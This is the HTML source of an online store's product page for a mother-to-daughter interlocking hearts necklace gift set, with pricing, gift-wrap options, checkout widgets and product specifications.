                <img src="//aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=416" alt="To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set" srcset="//aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=54 54w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=74 74w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=104 104w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=162 162w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=208 208w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=324 324w, //aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18735889645737__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18735889645737__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18735889645737__main-26753058767017"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18735889645737__main"
                aria-describedby="Thumbnail-template--18735889645737__main-4
"
              >
                <img src="//aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=416" alt="To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set" srcset="//aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=54 54w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=74 74w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=104 104w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=162 162w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=208 208w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=324 324w, //aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18735889645737__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18735889645737__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18735889645737__main-26737728127145"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18735889645737__main"
                aria-describedby="Thumbnail-template--18735889645737__main-5
"
              >
                <img src="//aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=416" alt="To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set" srcset="//aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=54 54w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=74 74w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=104 104w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=162 162w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=208 208w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=324 324w, //aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18735889645737__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18735889645737__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18735889645737__main"
        data-section="template--18735889645737__main"
        data-url="/products/to-my-daughter-interlocking-hearts-necklace-gift-set"
        class="product__info-container"
      ><div id="shopify-block-AdDdOZ2pxeDhtWkJQb__loox_reviews_loox_rating_W7mHYm" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="14" 
      
      
       data-show-empty-stars="true" 
      

      

      data-loox-block-id="AdDdOZ2pxeDhtWkJQb__loox_reviews_loox_rating_W7mHYm"
      
      

       
       data-color-text="#121212" 

       
       data-color-star="#e1c57c" 

      
           
              
                  data-rating="4.7" data-raters="8635"
              
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div
                class="product__title"
                style="--margin-top: 0.3rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set
                </h1>
                <a href="/products/to-my-daughter-interlocking-hearts-necklace-gift-set" class="product__title">
                  <h2 class="h1">
                    To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--18735889645737__main"
                style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$59.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$59.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18735889645737__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41573660229801">
                  <shopify-payment-terms variant-id="41573660229801" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:41573660229801,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.98 USD&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$59.95 USD&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00 USD&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00 USD&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00 USD&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99 USD&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00 USD&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99 USD&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00 USD&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99 USD&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00 USD&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00 USD&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:152227}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7286582476969" /><input type="hidden" name="section-id" value="template--18735889645737__main" /></form></div>
                  <input type="hidden" id="boxvarient" name="id" data-productid="4814197489738" class="product-select" value="32557639106634"  style="padding: 0px;font-size: 0px;border: none;" />
                  
                      <!-- Start Gift Wrap Code -->
                        <div class="only_us" style="margin-bottom: 20px;">
                            <p class="gift_head_top">
                              <label for="giftwrap_checkbox" id="giftWrapHead">
                            	<b>Gift Wrap My Item For $7.99</b>
                            </label>
                            <input type="checkbox" id="giftwrap_checkbox" class="coupon_question" name="coupon_question" style=" margin-left: 10px; " />
            
                            <img src="//aphrodites.com/cdn/shop/t/180/assets/infoIcon.svg?v=58105616537574534501677569582" alt="Info" loading="lazy" class="check_info lazyload height100" width="150px" height="150px">
                              <span class="info_msg info_msg_hidden">
                              	Please check the box to add Gift Wrap and custom note card with your product.
                              </span>
                            </p>
                            <p style="margin-top: -27px;">
                              <small>
                              <i>(We'll add a complimentary custom note card too.)</i>
                              </small>
                            </p>
                        </div>
                       	<div class="only_us">
              	  		<div class="giftcartmain checkshowbox" style="display: none;">
              			
              				<div class="giftcart ">
                				<div class="giftcart-inner">
                  					<div class="giftcart-col-first">
                              			<img src="//aphrodites.com/cdn/shop/products/gift-wrap-with-a-custom-card-60_200x.jpg?v=1612892117" width="100%" loading="lazy" class="gidtwrap_img lazyload" />
                  					</div>
                  					<div class="giftcart-col-secound">
                                    	<h4><b>Gift Wrap My Order TO MAKE IT EXTRA SPECIAL!</b></h4>
                              			
                                    	<p>You'll Also Get A Complimentary Hand Written Card.</p>
                              			<textarea id="gifttext" name="gifttext" rows="2" cols="80" placeholder="Your custom note here (Up to 70 characters)" maxlength="70"></textarea>
                                      	<!-- Start Buy 1 get 2 Free disclaimer  -->
                                            
                                        <!-- End Buy 1 get 2 Free disclaimer  -->
                                      	<input type="checkbox" id="giftInvoice" class="" name="giftInvoice" value="It's a gift. Don't add Receipt." />
                                        <label id="giftInvoiceLabel" for="giftInvoice">Its A Gift. Do Not Add Receipt</label>
                                        <input type="hidden" value="To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set" name="giftName" id="giftName">
                                        <style>
                                      	input#giftInvoice {min-height: auto;}
                                        label#giftInvoiceLabel {display: inline-block;vertical-align: super;}
                                        .bogo-disclaimer { font-style: italic; font-size: 12px; margin-bottom: 10px; margin-top: -11px;}
                                      	</style>
                            		</div>
                				</div>
              				</div>
              	  		</div>
                       </div>
                    	
            <script>
               // Tooltip
    $('.check_info').hover(function(){
        $('.info_msg').toggleClass('info_msg_hidden');
    }, function(){
        $('.info_msg').toggleClass('info_msg_hidden');
    });
  
     // Gift Wrapping Code Start

    showHideGiftWrap(); 
  
   $("#giftwrap_checkbox").click(function() {
     showHideGiftWrap();  
   });
  
  function showHideGiftWrap() {
    if ($("#giftwrap_checkbox").is(":checked")) {
       $(".checkshowbox").show(500);
     } else {
       $(".checkshowbox").hide(500);
     }
  }
            </script>
                       	<!-- End Gift Wrap Code -->
            
<noscript
  class="product-form__noscript-wrapper-template--18735889645737__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18735889645737__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18735889645737__main"
        class="select__select"
        form="product-form-template--18735889645737__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="41573660229801"
          >Default Title - $59.95 USD - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div
                  id="Quantity-Form-template--18735889645737__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18735889645737__main">
                    Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> in cart)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--18735889645737__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--18735889645737__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" ><product-form
      id="ProductForm-template--18735889645737__main"
      class="product-form main-product-form"
      data-section="template--18735889645737__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18735889645737__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18735889645737__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41573660229801"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18735889645737__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Sold out
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:15697621,&quot;merchantName&quot;:&quot;Aphrodite&#39;s&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="4862cd7573e932a4cae1d5358ab085fc" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:41573660229801,&quot;requiresShipping&quot;:true}]" shop-id="15697621" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="7286582476969" /><input type="hidden" name="section-id" value="template--18735889645737__main" /></form></product-form><link href="//aphrodites.com/cdn/shop/t/189/assets/component-pickup-availability.css?v=132348821858131657411748273257" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41573660229801"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//aphrodites.com/cdn/shop/t/189/assets/pickup-availability.js?v=79308454523338307861748273257" defer="defer"></script></div>


<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Free Worldwide Shipping</span>
    </li></ul>


              <sticky-atc
                id="sticky-atc-template--18735889645737__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--18735889645737__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18735889645737__main">
<div
  class="
    price  price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$59.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$59.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--18735889645737__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18735889645737__main"
                        data-label="ADD TO CART"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Sold out
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product-single__description rte">
                  <div class="accordionTitle open">Description</div>
                  <div class="accordionContent">
<p data-mce-fragment="1">The bond between mother and daughter is beautifully special. This gorgeous gift set celebrates that bond with a unique interlocked hearts design necklace and heartfelt message card.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">We Pay Shipping &amp; Handling!</strong></p>
</div>
<div class="accordionContent">
<p><b>Bracelet Specifications</b></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Item Type: Joined Hearts Pendant Necklace</li>
<li data-mce-fragment="1">Chain Length: 16 inches (40.64cm) with 6 inch (15.24cm) extension</li>
<li data-mce-fragment="1">Pendant:</li>
<li data-mce-fragment="1" class="ql-indent-1">0.6 inches (1.5cm) tall</li>
<li data-mce-fragment="1" class="ql-indent-1">0.63 inches (1.6cm) wide</li>
<li data-mce-fragment="1">Crystal: Cubic Zirconia Crystals</li>
<li data-mce-fragment="1">Metal Material: 18k Rose Gold and Sterling Silver</li>
<li data-mce-fragment="1">Necklace Type: Lobster Clasp Closure on Cable Chain</li>
<li data-mce-fragment="1">Design: Two hearts embellished with Cubic Zirconia stones, interlocked together</li>
</ul>
</div>
<div class="accordionTitle">Included with Each Order:</div>
<div class="accordionContent">
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Complimentary Black and White Gift Box</li>
